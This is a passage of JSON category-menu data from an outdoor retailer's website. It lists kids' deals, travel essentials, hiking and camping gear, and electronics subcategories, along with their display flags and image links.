Gadgets","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-toys-gadgets","name":"Toys & Gadgets"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fgear-tech-watersports-games","c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Buy 2 & Save R100 on Kids' & Youth Fleece","id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece","onlineSubCategoriesCount":0,"parentCategoryId":"kids-youth-deals","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"},{"id":"kids-youth-deals-lightweight-fleece","name":"Buy 2 & Save R100 on Fleece"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth Deals","id":"kids-youth-deals","name":"Deals","onlineSubCategoriesCount":1,"parentCategoryId":"kids-youth","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"},{"id":"kids-youth-deals","name":"Deals"}],"c_categoryMenuHighlight":"primaryHighlight","c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Kids & Youth","id":"kids-youth","name":"Kids & Youth","onlineSubCategoriesCount":7,"parentCategoryId":"root","parentCategoryTree":[{"id":"kids-youth","name":"Kids & Youth"}],"c_composableBrandListDisplay":false,"c_composableCategoryRedirect":"\u002Fc\u002Fkids-youth-new","c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw48118b57\u002Fkiosk-images\u002FKids.png","c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false,"c_navigation_description":{"id":"navigation-content-kids-youth","desktopImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw153b6a83\u002Fnavigation\u002FQ4_KY_Nav_Desktop.jpg","mobileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-CUM-Library\u002Fdefault\u002Fdw982480c3\u002Fnavigation\u002FQ4_KY_Nav_Mobile.jpg","link":"\u002Fc\u002Fkids-youth-new\u002F","target":"_self"}},{"categories":[{"description":"New in Travel, Camp & Hike","id":"gear-tech-new","name":"New in Travel, Camp & Hike","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-new","name":"New in Travel, Camp & Hike"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Luggage, Roller & Duffel Bags","id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-luggage-roller-duffel-bags","name":"Luggage, Roller & Duffel Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Backpacks & Hiking Packs","id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-backpacks-hiking-packs","name":"Backpacks & Hiking Packs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Waist Packs & Sling Bags","id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-waist-packs-sling-bags","name":"Waist Packs & Sling Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Pouches & Dry Bags","id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-pouches-dry-bags","name":"Pouches & Dry Bags"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Hydration Bags & Vests","id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-bags-packs-luggage","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"},{"id":"gear-tech-hydration-packs-vests","name":"Hydration Bags & Vests"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Bags, Packs & Luggage","id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-bags-packs-luggage","name":"Bags, Packs & Luggage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Water Bottles, Flasks & Mugs","id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-water-bottles-flasks-mugs","name":"Water Bottles, Flasks & Mugs"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Organisers & Packing Cells","id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-organisers-packing-cells","name":"Travel Organisers & Packing Cells"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Home & Travel Tech","id":"gear-tech-home-travel-tech","name":"Home & Travel Tech","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-home-travel-tech","name":"Home & Travel Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Power & Batteries","id":"gear-tech-power-batteries","name":"Power & Batteries","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-power-batteries","name":"Power & Batteries"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travel Pillows","id":"gear-tech-travel-pillows","name":"Travel Pillows","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-travel-pillows","name":"Travel Pillows"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Audio","id":"gear-tech-audio","name":"Audio","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-audio","name":"Audio"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Towels","id":"gear-tech-towels","name":"Towels","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-towels","name":"Towels"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Adaptors & Locks","id":"gear-tech-adators-locks","name":"Adaptors & Locks","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-adators-locks","name":"Adaptors & Locks"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Umbrellas & Ponchos","id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-umbrellas-ponchos","name":"Umbrellas & Ponchos"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"First Aid & Health","id":"old-gear-tech-first-aid-health","name":"First Aid & Health","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"old-gear-tech-first-aid-health","name":"First Aid & Health"}],"c_showInMenu":true},{"description":"Books & Guides","id":"gear-tech-books-guides","name":"Books & Guides","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-travel-essentials","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"},{"id":"gear-tech-books-guides","name":"Books & Guides"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Travel Essentials","id":"gear-tech-travel-essentials","name":"Travel Essentials","onlineSubCategoriesCount":11,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-travel-essentials","name":"Travel Essentials"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Snacks & Nutrition","id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-snacks-nutrition","name":"Snacks & Nutrition"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tents & Camp Furniture","id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture","onlineSubCategoriesCount":3,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-tents-camp-furniture","name":"Tents & Camp Furniture"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sleeping Bags & Liners","id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-sleeping-bags-liners","name":"Sleeping Bags & Liners"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Lighting","id":"gear-tech-lighting","name":"Lighting","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-lighting","name":"Lighting"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Camp Cooking & Tableware","id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-camp-cooking-tableware","name":"Camp Cooking & Tableware"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Coolers & Food Storage","id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-coolers-food-storage","name":"Coolers & Food Storage"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Knives & Multi-Tools","id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools","onlineSubCategoriesCount":2,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-knives-multi-tools","name":"Knives & Multi-Tools"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Trekking Poles","id":"gear-tech-trekking-poles","name":"Trekking Poles","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-hiking-camping-gear","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"},{"id":"gear-tech-trekking-poles","name":"Trekking Poles"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Hiking & Camping Gear","id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear","onlineSubCategoriesCount":8,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-hiking-camping-gear","name":"Hiking & Camping Gear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Smartwatches & Wearables","id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-smartwatches-wearables","name":"Smartwatches & Wearables"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Cameras & Drones","id":"gear-tech-cameras-drones","name":"Cameras & Drones","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-cameras-drones","name":"Cameras & Drones"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Binoculars & Scopes","id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-binoculars-scopes","name":"Binoculars & Scopes"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"2-Way Radios","id":"gear-tech-two-way-radios","name":"2-Way Radios","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-two-way-radios","name":"2-Way Radios"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Navigation","id":"gear-tech-navigation","name":"Navigation","onlineSubCategoriesCount":0,"parentCategoryId":"gear-tech-electronics-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"},{"id":"gear-tech-navigation","name":"Navigation"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Electronics & Tech","id":"gear-tech-electronics-tech","name":"Electronics & Tech","onlineSubCategoriesCount":5,"parentCategoryId":"gear-tech","parentCategoryTree":[{"id":"gear-tech","name":"Travel, Camp & Hike"},{"id":"gear-tech-electronics-tech","name":"Electronics & Tech"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Watersports & Games","id":"gear-tech-watersports-games","name":"Watersports & 